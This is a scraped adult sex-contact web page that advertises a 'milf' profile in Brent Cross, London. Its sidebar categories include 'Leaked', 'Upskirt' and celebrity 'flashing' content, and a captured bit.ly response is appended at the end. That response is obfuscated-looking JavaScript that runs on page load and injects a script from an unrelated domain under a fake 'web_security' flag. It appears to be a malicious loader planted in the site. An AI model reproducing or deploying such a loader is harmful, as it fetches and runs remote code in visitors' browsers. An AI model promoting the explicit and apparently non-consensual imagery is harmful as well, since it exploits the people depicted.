	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/alwayswet2-41-from-stoke-on-trent-in-staffordshire-2/">alwayswet2, 41 from Stoke-on-Trent in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/sultryteasing-69-from-bristol-in-bristol-2/">SultryTeasing, 69 from Bristol in Bristol</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/charminginvting-55-from-watford-in-hertfordshire/">charminginvting, 55 from Watford in Hertfordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/cheekyspark-56-from-stamford-in-lincolnshire/">cheekyspark, 56 from Stamford in Lincolnshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/viewdown-33-from-crewe-in-cheshire/">viewdown, 33 from Crewe in Cheshire</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927461139896pt;" aria-label="adult dating (5,418 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.720207253886pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.720207253886pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.699481865285pt;" aria-label="Berkshire (207 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.580310880829pt;" aria-label="Birmingham (77 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.1450777202073pt;" aria-label="Bristol (67 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927461139896pt;" aria-label="british sex (5,418 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.466321243523pt;" aria-label="Buckinghamshire (140 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2176165803109pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.777202072539pt;" aria-label="casual sex (1,053 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5233160621762pt;" aria-label="Cheshire (103 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.689119170984pt;" aria-label="cougar (733 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1450777202073pt;" aria-label="County Durham (66 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.6683937823834pt;" aria-label="Derbyshire (108 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5077720207254pt;" aria-label="Dorset (75 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,512 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.150259067358pt;" aria-label="Essex (328 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 13.150259067358pt;" aria-label="Hertfordshire (331 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-19" style="font-size: 18.010362694301pt;" aria-label="hookup (1,531 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 10.611398963731pt;" aria-label="Kent (146 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-21" style="font-size: 9.5233160621762pt;" aria-label="Lancashire (103 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8.8704663212435pt;" aria-label="Leeds (84 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8.7253886010363pt;" aria-label="Leicestershire (80 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-24" style="font-size: 9.2331606217617pt;" aria-label="Lincolnshire (94 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-25" style="font-size: 21.637305699482pt;" aria-label="local women (4,937 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-26" style="font-size: 14.310880829016pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-27" style="font-size: 17.647668393782pt;" aria-label="London (1,374 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-28" style="font-size: 11.046632124352pt;" aria-label="Manchester (169 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-29" style="font-size: 17.720207253886pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-30" style="font-size: 15.689119170984pt;" aria-label="mature (734 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-31" style="font-size: 9.4507772020725pt;" aria-label="Merseyside (102 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-32" style="font-size: 15.689119170984pt;" aria-label="milf (733 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 9.2331606217617pt;" aria-label="Norfolk (94 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 9.0880829015544pt;" aria-label="Nottinghamshire (90 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-35" style="font-size: 11.336787564767pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-36" style="font-size: 21.927461139896pt;" aria-label="sex contacts (5,421 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-37" style="font-size: 14.963730569948pt;" aria-label="sex dating (592 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/shropshire/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="Shropshire (63 items)">Shropshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.2901554404145pt;" aria-label="Staffordshire (69 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.715025906736pt;" aria-label="Surrey (287 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.2901554404145pt;" aria-label="Tyne And Wear (70 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.134715025907pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8704663212435pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.19170984456pt;" aria-label="West Midlands (175 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.367875647668pt;" aria-label="Yorkshire (355 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Brent Cross</span></h1>			</header><!-- .page-header -->

			
<article id="post-6467" class="post-6467 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-brent-cross tag-british-sex tag-england tag-local-women tag-london tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/milf-fantastic-50-from-brent-cross-in-london/" rel="bookmark">milf-fantastic, 50 from Brent Cross in London</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.britishmaturesex.com/member/66925962/milf-fantastic/50025/Brent Cross/London"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66925962_6neid3h6_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66925962_6neid3h6_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>milf-fantastic</strong> has <strong>20</strong> photos in their album.</div>
<p>		</a><br />
		I&#039;m looking for a man who has a bad boy appeal, can keep my bed warm in every possible way and give me 100% satisfa&#8230; [<a href="https://www.britishmaturesex.com/member/66925962/milf-fantastic/50025/Brent Cross/London">more</a>]<br />
		<br />
		<a href="https://www.britishmaturesex.com/member/66925962/milf-fantastic/50025/Brent Cross/London" style="font-size:18px; font-weight:bold; color:green">Click here to see milf-fantastic&#8217;s photos</a></p>
<p>		<a href="https://www.britishmaturesex.com/?ref=50025" style="font-size:12px">Find more like <strong>milf-fantastic</strong> and other sex contacts in London at British Mature Sex <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/milf-fantastic-50-from-brent-cross-in-london/" rel="bookmark"><time class="entry-date published updated" datetime="2019-01-08T10:22:15+00:00">January 8, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/brent-cross/" rel="tag">Brent Cross</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/london/" rel="tag">London</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-6467 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 795
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();